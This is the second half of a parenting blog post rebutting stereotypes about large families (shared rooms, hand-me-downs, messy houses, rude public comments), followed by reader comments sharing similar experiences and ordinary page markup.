<h4>#9) Our kids have different moms or dads, or are adopted</h4>
<p>This obviously <em>can</em> happen, and we know families where there is a blended situation or where they chose to adopt or foster children.</p>
<p><strong>There are many ways to make a family</strong>, though.  Sometimes it&#8217;s just one mom and one dad who wanted a lot of children (like in our case).  Sometimes there is a foster or adopting situation involved.  Sometimes adults do divorce, remarry, and have more children.</p>
<p>Just never assume.  And please don&#8217;t ask in front of the children &#8212; they can hear you, and it&#8217;s rude.</p>
<h4>#10) Our older kids are raising our younger kids</h4>
<p>A lot of people think that the only way we could possibly have time for &#8220;life&#8221; is if our older children are doing most of the work of raising our younger children.</p>
<p>This is very far from the truth in most families!  (I won&#8217;t say &#8220;all&#8221; because nothing is universal.)</p>
<p>Yes, <strong>our older kids help with our younger ones sometimes</strong> &#8212; playing with them so we can start dinner, changing the occasional diaper, helping to strap a car seat.  But they don&#8217;t do bed times, they don&#8217;t do discipline, they aren&#8217;t by that child&#8217;s side all day long.</p>
<p>Really, our older children spend more time helping <em>us</em> by picking up their own messes, helping to cook meals, etc. than taking care of other children. And even so, <strong>they have most of their days for playing, learning, or doing whatever they want</strong>.</p>
<h4>#11) Our kids live on hand-me-downs and never have anything for themselves</h4>
<p>This is kind of silly.</p>
<p>Yes, we do pass along clothes and toys to younger siblings.  We have 4 boys in a row; so of course we do!  (The boys mostly don&#8217;t care much what they wear, either, so they don&#8217;t mind.)  But <strong>every kid also gets new or special things that are just for <em>them</em></strong>.  Because we care about who they are as individuals, and they have certain clothes or toys that are only theirs, and are never given to a sibling.</p>
<p>Some things are &#8220;for the family,&#8221; and some things belong to an individual.</p>
<p>Besides, it&#8217;s rather wasteful to buy all brand-new clothes for every single kid.  We shop thrift stores anyway &#8212; remember what I said about being careful with our resources? 🙂</p>
<h4>#12) We can&#8217;t provide our kids with above-and-beyond experiences in life (college, vacations, etc.)</h4>
<p>What some people think are &#8220;necessary&#8221; in life are honestly pretty &#8220;optional.&#8221;</p>
<p>Do our kids each have their own rooms?  No, and they don&#8217;t want that.  (Two of our kids are supposed to be sleeping in their own rooms right now, and one of them really hates it.)  Do they have designer clothes?  Do they get to be on every sports team or take every art or dance class?  No!</p>
<p><strong>We don&#8217;t think these things are necessary in life.</strong>  They&#8217;re just <em>not</em>.</p>
<p>Instead, our kids get to do coops with friends to learn art or music &#8212; parents trade talents so we can all get classes for free.  Our kids have supportive and loving grandparents, who take them on vacations sometimes (usually just 1 &#8211; 2 kids at a time, so it&#8217;s extra special).  We do save for college for all of them &#8212; probably more proactively than most smaller families.</p>
<p><strong>Our kids have what matters.</strong>  They don&#8217;t have a lot of random busyness that doesn&#8217;t.</p>
<h4>#13) Our house is always messy</h4>
<p>Well, that depends on how you look at it!</p>
<p>There is <em>always</em> something to clean up, unless the kids are all asleep.  (And maybe even then.)  <strong>The amount of mess that is made in a short time can be pretty overwhelming.</strong></p>
<p>But, <strong>we also stay on top of things and clean throughout the day</strong>, so while you&#8217;ll find toys and shoes around sometimes, our house isn&#8217;t really that messy.</p>
<p>Everyone has a different comfort level for this, though.  Some aren&#8217;t satisfied unless the walls and baseboards are sparkling clean (ours aren&#8217;t).  Others are fine with a fair amount of clutter around (we aren&#8217;t).  We generally fall in the middle &#8212; things are picked up and wiped off, but we don&#8217;t worry about the little nooks and crannies everyday.</p>
<h4>#14) Our life is really hard and we can barely keep it together</h4>
<p>Often, when you see large families out in public, it seems pretty chaotic.  The kids are excited and busy and form a small crowd.</p>
<p>First, you have to remember &#8212; <strong>we&#8217;re used to this</strong>.  What seems chaotic to you, is just normal to us.  We aren&#8217;t worried and we aren&#8217;t stressed by it.</p>
<p>Second, sometimes kids are a little extra rowdy in public because there&#8217;s some special event happening.  This does not reflect how they are at home.</p>
<p>For the most part?  It&#8217;s really not as hard as you think, and we&#8217;re doing just fine.</p>
<h4>#15) Our lives are totally chaotic and loud, all the time</h4>
<p>To go along with that last one&#8230;a lot of people think that we can&#8217;t possibly ever have quiet.  But it really isn&#8217;t true! Yes, we have a lot of people, yes, our lives are busy.</p>
<p>But <strong>we&#8217;re happy, we like our life, and we love our children</strong>.  We wouldn&#8217;t trade it for anything.</p>
<h3>The Bonus Stereotype: We Want Your Comments</h3>
<p>I couldn&#8217;t leave this one out.</p>
<p>A lot of people seem to think that when large families are out and about, they&#8217;re looking for attention.  Many of these people have some little comment to make &#8212; usually the same things we&#8217;ve heard over and over (like &#8220;you have your hands full&#8221; or &#8220;don&#8217;t you know how that happens?&#8221;).</p>
<p><strong>While we get it &#8212; this isn&#8217;t something you see everyday &#8212; we&#8217;re actually not out in public for your entertainment.</strong>  We are just trying to live our lives, the same as you are.  You don&#8217;t actually need to say anything!  And if you want to strike up a conversation, talk to us like you would anyone else you&#8217;ve just met.  No cliches needed.</p>
<p>And please.  Don&#8217;t point, stare, or whisper comments about us.  We can hear you, and we&#8217;re not a circus act or a zoo (even if it looks like it to you).  Just mind your manners, and let us be, and we&#8217;ll do the same! 🙂</p>
<h2>What stereotypes about large families have you heard?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                10 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-968267">
		
		<div class="comment-block" id="comment-968267">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/315/3157eea8eafe7b734b424fe4f4d4257fx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/315/3157eea8eafe7b734b424fe4f4d4257fx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Heather</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968267">September 11, 2017 at 6:30 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I am part of a multi-generational household, which used to be the norm, but is now pretty rare. My top three stereotypes are:<br />
1)You must be a SAINT! (I could NEVER live with my mother in law!)</p>
<p>Actually, my mother in law and I get along better with one another than we do just about anyone else, including our spouses!</p>
<p>2)It must be GREAT having love-in babysitters!<br />
Although my in laws are the ones who watch our children while we&#8217;re at work, they&#8217;re actually only on the clock for about 4 hours a day, as my husband and I have overlapping work schedules. They don&#8217;t end up watching the kids any other time, unless we have a special date planned,like our anniversary, AND we ask in advance. Usually, we go to the store together,or catch a late movie after the kids are asleep on bed and they just have to be there in case something happens.</p>
<p>3)We live with them. Actually, the house we all live in is in mine and my husband&#8217;s name, and we bought it just after our first child&#8217;s birth and all moved in at the same time. It&#8217;s always been OUR house, not mine or hers, and it may not work for everyone, but it&#8217;s great for us!</p>
<p>There are actually multiple studies which highlight the benefits for grandkids living with grandparents, as well as benefits of grandparents caregiving for the next generation. Thanks for providing an opportunity to share!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968267#respond" data-commentid="968267" data-postid="31891" data-belowelement="comment-968267" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-968284">
		
		<div class="comment-block" id="comment-968284">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/d55/d559673bf1520133f3e7219df79c2a17x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/d55/d559673bf1520133f3e7219df79c2a17x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Cindy</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968284">September 12, 2017 at 8:12 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>LOL on #2! I am so glad you said that about the person only having one child, as I had the same thought, too, years ago after having my 6. Really, some people, people you don&#8217;t even KNOW, can say the rudest things! And, in fact, your sex life is NO one&#8217;s business!<br />
Go Kate!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968284#respond" data-commentid="968284" data-postid="31891" data-belowelement="comment-968284" data-respondelement="respond" data-replyto="Reply to Cindy" aria-label="Reply to Cindy">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-968285">
		
		<div class="comment-block" id="comment-968285">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e20/e20ff292fd6713308279eee28dd48e5ex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e20/e20ff292fd6713308279eee28dd48e5ex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">M.</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968285">September 12, 2017 at 8:16 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>OH, Kate, this is EXCELLENT!!!  This was said to a friend of mine, mother of seven: &#8220;Do they all cry at the same time?&#8221;  Mind you, the children were of greatly varying ages, boys and girls.  My friend, flabbergasted, said, &#8220;Why don&#8217;t people ask if they all LAUGH at the same time, because that DOES happen!&#8221;  </p>
<p>The rudest comment anyone made was from a realtor who KNEW our family and had been working with us.  When she heard that Baby #3 was on the way she commented, &#8220;You know, you CAN have fun without making a baby.&#8221;  I didn&#8217;t know what to say.  Since then, I&#8217;ve seen other moms who comment, &#8220;You DO realize you are talking about my SEX LIFE.&#8221;  Some people!  </p>
<p>I got a kick out of this post, even though I am not  a &#8220;mom of many&#8221;.  I love to see large families&#8211;I like looking for family resemblances and enjoy the interaction between the siblings.  One of my favorite memories was seeing a mom of many at the mall, near a food court.  Her children were gathered around her and she had a sweet smile on her face.  I thought, &#8220;Oh, that&#8217;s what *I* want, loving children gathered around me!&#8221;  It was beautiful. </p>
<p>Thanks, Kate!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968285#respond" data-commentid="968285" data-postid="31891" data-belowelement="comment-968285" data-respondelement="respond" data-replyto="Reply to M." aria-label="Reply to M.">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-968288">
		
		<div class="comment-block" id="comment-968288">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/781/781ed783f171e733f506edd2585d6313x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/781/781ed783f171e733f506edd2585d6313x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Rachel</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968288">September 12, 2017 at 9:23 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I was out shopping with my mom and I had brought just the baby along. My four other kids were at home with a sitter. My baby is super friendly and loves &#8220;talking&#8221; to people and making them laugh. He was doing this to the lady behind me in line while I was checking out. The lady asked my mom if he was my first and mom told her he was my fifth. She promptly replied that he must not get enough attention at home since he was begging for hers.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968288#respond" data-commentid="968288" data-postid="31891" data-belowelement="comment-968288" data-respondelement="respond" data-replyto="Reply to Rachel" aria-label="Reply to Rachel">Reply</a>				</p>
			</div>
		
			    
		</div>
<ul class="children">
	<li class="comment even depth-2 clearfix" id="li-comment-968290">
		
		<div class="comment-block" id="comment-968290">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/4fc/4fc1ac0a56a1db3eb2840a41aa87daf8x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/4fc/4fc1ac0a56a1db3eb2840a41aa87daf8x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Debbie</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968290">September 12, 2017 at 10:03 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Some people! Ugh! Did you say anything back or ignore her? I would have to bite my tongu to not be rude back</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968290#respond" data-commentid="968290" data-postid="31891" data-belowelement="comment-968290" data-respondelement="respond" data-replyto="Reply to Debbie" aria-label="Reply to Debbie">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-968289">
		
		<div class="comment-block" id="comment-968289">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/4fc/4fc1ac0a56a1db3eb2840a41aa87daf8x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/4fc/4fc1ac0a56a1db3eb2840a41aa87daf8x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Debbie</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968289">September 12, 2017 at 10:01 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Don&#8217;t they know how babies are made? I am the second of 10 children and that was the comment I always heard growing up. This is similar to #2 above.</p>
<p>On the other hand, my husband and I have one adopted son and people are always saying &#8220;only one? Can&#8217;t you have more?&#8221; I find that very rude! The decision for one was not a choice. I would have loved a large family!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968289#respond" data-commentid="968289" data-postid="31891" data-belowelement="comment-968289" data-respondelement="respond" data-replyto="Reply to Debbie" aria-label="Reply to Debbie">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-968564">
		
		<div class="comment-block" id="comment-968564">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0f0/0f06555f8ff115d872a09968874ca6f5x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0f0/0f06555f8ff115d872a09968874ca6f5x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Khristin</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-968564">September 22, 2017 at 10:03 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I just had my 4th boy and my oldest is only 6. I get a lot of stares, but the most common questions I get are if I will keep trying for a girl, or if I was hoping #4 was a girl. I hate when people say this in front of my boys! I cherish them, and while a daughter would be great, I love my troop of little men!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=968564#respond" data-commentid="968564" data-postid="31891" data-belowelement="comment-968564" data-respondelement="respond" data-replyto="Reply to Khristin" aria-label="Reply to Khristin">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-979707">
		
		<div class="comment-block" id="comment-979707">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/77c/77c9844d085e06942f5d7cf9c320e3acx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/77c/77c9844d085e06942f5d7cf9c320e3acx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Tiffany</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-979707">July 20, 2018 at 1:19 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Totally hits home. Love this. We have 6 girls and get all these questions. Plus &#8221; are they all yours?&#8221; &#8221; Are you trying for a boy?&#8221; One set of twins which add to the questions. &#8220;Poor Dad no boys&#8221; in the South &#8221; bless your heart&#8221; the list is endless. And we are no different then any other family. It definitely gets old. And rude I didn&#8217;t get any of these with 1 or 2. Not sure how multiple childern changes people to being rude/ asking obvious questions.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=979707#respond" data-commentid="979707" data-postid="31891" data-belowelement="comment-979707" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-1022607">
		
		<div class="comment-block" id="comment-1022607">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1ea/1eaf74e76bca30ad2b8f459d47b0afe0x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/1ea/1eaf74e76bca30ad2b8f459d47b0afe0x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Tim</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-1022607">August 23, 2018 at 2:33 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>My Wife and I are Parents to 16 children. Yes, they are all biologically ours together. (Most asked question)  We are Catholic! (2nd Most asked). And of course “We know what causes that”.  My 3 youngest are in High School, the rest are out on there own. We have our 20th Grand child due in November! Can relate to all that has been written here and have Loved every bit of raising a Large Family!!!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=1022607#respond" data-commentid="1022607" data-postid="31891" data-belowelement="comment-1022607" data-respondelement="respond" data-replyto="Reply to Tim" aria-label="Reply to Tim">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-1042464">
		
		<div class="comment-block" id="comment-1042464">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/900/900929456c90578703d0243f5da4885cx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/900/900929456c90578703d0243f5da4885cx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Eric Retzlaff</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/15-stereotypes-about-large-families/#comment-1042464">April 8, 2019 at 2:03 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I liked your debunking of large family myths.</p>
<p>Here&#8217;s a link to my local story that by examples says some of what you talk about: <a href="http://www.leaderherald.com/news/local-news/2019/04/abundance-a-blessing-for-local-families/.." rel="nofollow ugc">http://www.leaderherald.com/news/local-news/2019/04/abundance-a-blessing-for-local-families/..</a>.(I&#8217;m not crazy about the headline; it&#8217;s kind of oblique.)</p>
<p>FYI&#8230;my homeschooling story: <a href="http://www.leaderherald.com/news/local-news/2018/12/using-the-world-as-a-classroom/" rel="nofollow ugc">http://www.leaderherald.com/news/local-news/2018/12/using-the-world-as-a-classroom/</a></p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/15-stereotypes-about-large-families/?replytocom=1042464#respond" data-commentid="1042464" data-postid="31891" data-belowelement="comment-1042464" data-respondelement="respond" data-replyto="Reply to Eric Retzlaff" aria-label="Reply to Eric Retzlaff">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-stereotypes-about-large-families/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1782657330">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
